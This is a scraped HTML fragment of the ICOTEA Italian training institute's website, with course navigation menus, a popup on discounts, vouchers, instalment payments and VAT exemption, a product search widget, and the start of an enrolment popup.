		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#d4bdb7bba0b1b594bdb7bba0b1b5fabda0"><span class="__cf_email__" data-cfemail="69000a061d0c0829000a061d0c0847001d">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg" class="attachment-full size-full wp-image-47457" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							60h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
